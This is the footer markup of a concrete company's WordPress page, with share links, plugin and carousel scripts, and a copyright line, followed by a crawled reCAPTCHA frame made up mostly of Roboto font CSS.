<a id="fbShare" href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)">
	<img src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/facebook.png" >
</a>
<a href="javascript:window.open('http://twitter.com/home?status='+'My Item  '+encodeURIComponent(document.location.href)+' '+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)">
	<img src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/twitter.png">
</a>
<a href="javascript:window.open('https://www.pinterest.com/pin/create/button/?url='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)">
	<img src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/pinterest.png">
</a>

</div>

</div>


 
</div>

</div>

 <div class="copyright row">
	
	 <div class="right"> 
		
	 <p>Copyright © 2025 successcrete.com All rights reserved.</p> 
	 
	 </div>
	 

 </div>
</div>



</div>



<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css' href='https://successcrete.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/successcrete.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/html5.js?ver=6.6.1" id="html5-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/bootstrap.min.js?ver=20200301" id="bootstrap-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/bootsnav.js?ver=20200301" id="bootsnav-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/hammer.min.js?ver=20200301" id="hammer-1-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/jquery.hammer.js?ver=20200301" id="hammer-2-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/owl.carousel.min.js?ver=20200301" id="olwl-js-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/ry-menu.js?ver=20200301" id="ry-menu-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/swiper-bundle.min.js?ver=20200301" id="ry-swiper-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/sp-c.js?ver=20200301" id="ry-swiper-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=6.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=6.1" id="vc_carousel_js-js"></script>
<div >
  <!---->
  <p id="pageTop"></p>
  <div id="top_sec" class="top_sec">
   <a href="#pageTop" id="goPageTop"></a>
   <a href="#" id="goPageHome"></a>
</div> 
</div>

 <script>
	 $('#myCarousel,#myCarousel2').hammer().on('swipeleft', function () {
		 $('#myCarousel').carousel('next');
	 });

	 $('#myCarousel,#myCarousel2').hammer().on('swiperight', function () {
		 $('#myCarousel').carousel('prev');
	 }); 


	 $(document).ready(function(){
//   $('.owl-carousel').owlCarousel();
  $('.testimonials').owlCarousel({
    items:1,
    margin:10,
    autoHeight:true
  });
  var itemsx=6 ;

if( $(window).width()<768){
   itemsx=3;
}

  $('.owl-list').owlCarousel({
    items:itemsx,
    margin:10,
    autoHeight:true
  });
});
 </script>
      <script>
        jQuery(document).ready(function($) {
			
  $('.testimonials').owlCarousel({
    items:1,
    margin:10,
    autoHeight:true,
	nav:false,
	dots:false,
  });
          $('.loop').owlCarousel({
            nav:true,
            center: true,
            items: 3,
            dots:false,
            loop: true,
            responsive: {
              600: {
                items: 3
              }
            }
          });
                });
	  </script>
	  

	  <script>

		  $(function(){

			var triangle_height=$('.testimonials .owl-height').height();
			if(triangle_height)
			{
				console.log(triangle_height);
				$('.testimonials .right .testi-triangle').css({
					"border-top":""+triangle_height+"px solid #369a66",
					"z-index":40,
				})
			 
			}
		 

		  })
		  </script>
</body>

</html> ?>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 16:53:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD&co=aHR0cHM6Ly9zdWNjZXNzY3JldGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cgezjex9t3zn
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eqVGm4njIDymbWUZ-mAvYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eqVGm4njIDymbWUZ-mAvYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eqVGm4njIDymbWUZ-mAvYg">
